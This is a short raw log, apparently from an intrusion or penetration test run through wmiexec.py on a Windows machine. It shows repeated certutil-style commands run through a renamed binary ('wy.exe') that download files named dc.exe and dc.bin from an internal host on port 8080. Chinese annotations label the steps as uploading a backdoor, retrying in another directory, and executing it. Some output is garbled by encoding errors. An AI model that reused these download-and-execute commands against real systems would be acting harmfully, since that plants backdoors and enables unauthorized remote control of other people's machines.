 C:\>wy.exe -urlcache -split -f http://192.168.2.10:8080/dc.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
**** (null) ****
0000 ...
0412
上传后门
(null)
没找到
CertUtil: δ �□�(404)��
C:\>wy.exe -urlcache -split -f http://192.168.2.10:8080/2/dc.exe
换一个目录下下载
**** (null) ****
0000 ...
8a00
执行
(null)
C:\>wy.exe -urlcache -split -f http://192.168.2.10:8080/2/dc.bin
**** (null) ****
000000 ...
041200
(null)